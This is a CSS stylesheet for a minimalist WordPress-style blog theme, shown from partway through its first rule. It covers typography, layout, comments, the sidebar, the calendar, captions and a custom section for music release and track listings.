	background: #fff url('images/minimalismheader.jpg') no-repeat bottom center;
	margin: 0;
	padding: 0;
	height: 175px;
	}

#headerimg {
	margin: 0;
	height: 175px;
	padding: 0 0 10px 45px;
	vertical-align: bottom;
	display: table-cell;
	}

#navigation {
	border-bottom:2px solid #000;
	border-top:1px solid #000;
	}

#navigation ul, #navigation ul li {
	display:inline;
	list-style:none;
	}

#navigation ul li {
	line-height:300%;
	margin:0 20px 0 0;
	}
	
#navigation ul li a {
	font-size: 16px;
}

ul#menus {
	padding-left: 45px;
}

#content {
	font-size: 1.2em
	}

.widecolumn .entry p {
	font-size: 1.05em;
	}

.narrowcolumn .entry, .widecolumn .entry {
	line-height: 1.4em;
	}

.widecolumn {
	line-height: 1.6em;
	}

.narrowcolumn .postmetadata {
	font-size: 0.9em;
	}

.alt {
	background-color: #fff;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	}

#footer {
	background: #fff;
	border: none;
	}

small {
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 0.9em;
	line-height: 1.5em;
	}

h1, h2, h3 {
	font-family: Arial, Helvetica, Sans-Serif;
	font-weight: bold;
	}

#headerimg h1 {
	font-size: 4em;
	}

#headerimg .description {
	font-size: 1.2em;
	}

h1, h2 {
	font-size: 1.6em;
	color: #666;
	}

h2.pagetitle {
	font-size: 1.6em;
	}

#sidebar h2 {
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 1.2em;
	}

h3 {
	font-size: 1.3em;
	color: #666;
	}

h1, h1 a, h1 a:hover, h1 a:visited {
	text-decoration: none;
	color: #996;
	}

h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
	color: #996;
	}

h2 a, h2 a:visited, h3, h3 a, h3 a:visited, #sidebar h2, #wp-calendar caption, cite {
	text-decoration: none;
	color: #996;
	}

#sidebar h2 {
	color: #666;
	}

h2 a:hover, h3 a:hover {
	text-decoration: none;
	color: #666;
	}

.entry p a:visited {
	color: #996;
	}

.commentlist li, #commentform input, #commentform textarea {
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 1em;
	line-height: 1.4em;
	}

.commentlist li {
	font-weight: bold;
	}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
	}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
	}

#commentform p {
	font-family: Arial, Helvetica, Sans-Serif;
	}

.commentmetadata {
	font-weight: normal;
	}

#sidebar {
	font: 1em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	}

small, #sidebar ul ul li, #sidebar ul ol li, .nocomments, .postmetadata, blockquote, strike {
	color: #333;
	}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps
{
	font-size: 0.9em;
	letter-spacing: .07em;
	}

pre {
	font: 1.1em 'Courier New', Courier, Fixed;
	overflow: auto; /*--If the Code exceeds the width, a scrolling is available--*/
	overflow-Y: hidden;  /*--Hides vertical scroll created by IE--*/
}

a {
	color: #996;
	text-decoration: none;
	}

a:hover {
	color: #333;
	text-decoration: underline;
	}

#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}
/* End Typography & Colors */



/* Begin Structure */
body {
	margin: 0 0 20px 0;
	padding: 0;
	}

#page {
	background-color: #fff;
	margin: 0 auto;
	padding: 0;
	width: 760px;
	}

.narrowcolumn {
	float: left;
	padding: 0 0 20px 45px;
	margin: 0px 0 0;
	width: 450px;
	}

.widecolumn {
	padding: 0 0 20px 45px;
	margin: 0;
	width: 640px;
	}

.post {
	margin: 0 0 40px;
	text-align: justify;
	}

.post hr {
	display: block;
	}

.widecolumn .post {
	margin: 0;
	}

.narrowcolumn .postmetadata {
	padding-top: 5px;
	}

.widecolumn .postmetadata {
	margin: 30px 0;
	}

.widecolumn .smallattachment {
	float: left;
	width: 128px;
	margin: 5px 5px 5px 0px;
}

.widecolumn .attachment {
	margin: 5px 0px;
}

.postmetadata {
	clear: both;
}

.clear {
	clear: both;
}

#footer {
	padding: 0 0 0 45px;
	margin: 0 auto;
	clear: both;
	}

#footer p {
	margin: 0;
	padding: 20px 0;
	}
/* End Structure */



/*	Begin Headers */
h1 {
	padding-top: 70px;
	margin: 0;
	}

h2 {
	margin: 30px 0 0;
	}

h2.pagetitle {
	margin-top: 30px;
	color: #996;
}

#sidebar h2 {
	margin: 5px 0 0;
	padding: 0;
	}

h3 {
	padding: 0;
	margin: 30px 0 0;
	}

h3.comments {
	padding: 0;
	margin: 40px auto 20px ;
	}
/* End Headers */



/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}
/* End Images */



/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
	line-height: 1em;
	}

html>body .entry li {
	margin: 7px 0 8px 10px;
	}

.entry ul li:before, #sidebar ul ul li:before {
/*	content: "\00BB \0020";*/
	}

.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}

#sidebar ul, #sidebar ul ol {
	margin: 0;
	padding: 0;
	}

#sidebar ul li {
	list-style-type: none;
	list-style-image: none;
	margin-bottom: 15px;
	}

#sidebar ul p, #sidebar ul select {
	margin: 5px 0 8px;
	}

#sidebar ul ul, #sidebar ul ol {
	margin: 5px 0 0 10px;
	}

#sidebar ul ul ul, #sidebar ul ol {
	margin: 0 0 0 10px;
	}

ol li, #sidebar ul ol li {
	list-style: decimal outside;
	}

#sidebar ul ul li, #sidebar ul ol li {
	margin: 3px 0 0;
	padding: 0;
	}

ul ul li {
	margin-left: 0px;
	padding-left: 10px;
	text-indent: -10px;
	}

/* End Entry Lists */



/* Begin Form Elements */
#searchform {
	margin: 10px auto;
	padding: 5px 3px;
	}

#sidebar #searchform #s {
	width: 108px;
	padding: 2px;
	}

#sidebar #searchsubmit {
	padding: 1px;
 	cursor: pointer;
	}

.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:left;
	}

select {
	width: 130px;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform textarea {
	width: 100%;
	padding: 2px;
	}

#commentform #submit {
	margin: 0;
	float: right;
 	cursor: pointer;
	}

input, textarea, select
 {
 	border: #ddd 1px solid;
 	background-color: #ffffff;
	font-family: Arial, Helvetica, Sans-Serif;
 	font-size:1em;
 	font-weight: normal;
 }

#text_field, #text_area, .password, select
 {
	width: 100%;
 }

#searchsubmit 
 {
 	cursor: pointer;
 	text-decoration:none;
 }

/* End Form Elements */


/* Begin Tables*/
table {
	margin: 10px 0 0 0;
	width: 100%;
	padding: 5px;
	}
th {
	padding: 5px;
	border-bottom: 1px solid #ccc
	}
td {
	padding: 5px;
	}

/* End Tables */


/* Begin Comments*/
.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 3px;
	padding: 5px 10px 3px;
	list-style: none;
	}

.commentlist p {
	margin: 10px 5px 10px 0;
	}

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
/* End Comments */



/* Begin Sidebar */
#sidebar
{
	padding: 20px 0 10px 0;
	margin-left: 545px;
	width: 190px;
	}

#sidebar form {
	margin: 0;
	}
/* End Sidebar */



/* Begin Calendar */
#wp-calendar_wrap {

	text-align: left;
	}
#wp-calendar {
	empty-cells: show;
	margin: 10px 0 0 0;
	width: 155px;
	text-align: left;
	}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	width: 100%;
	text-align: left;
	}

#wp-calendar td {
	padding: 3px 0;
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; }
/* End Calendar */



/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #eee;
	}

blockquote {
	font-weight:bold;
	margin: 15px 30px 0 10px;
	padding-left: 20px;
	border-left: 5px solid #eee;
	}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}

.center {
	}

.hidden {
	display: none;
	}

hr {
	display: none;
	}

a img {
	border: none;
	}

.navigation {
	display: block;
	margin-top: 10px;
	margin-left: 5px;
	margin-bottom: 60px;
	}
/* End Various Tags & Classes*/



/* Captions */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #eee;
	background-color: #fff;
	padding-top: 4px;
	margin-top: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0px 5px;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/* End captions */


/* My stuff */
div.disc {
	padding: 0 0 0 10px;
}

div.disc ul.release {
	padding: 0 0 0 0;
}

div.disc ul.tracks {
	padding: 0 0 1em 0;
}

div.disc ul.tracks li {
}

div.disc img {
	float:right;
	vertical-align: top;
	margin: 0 0 15px 15px;
}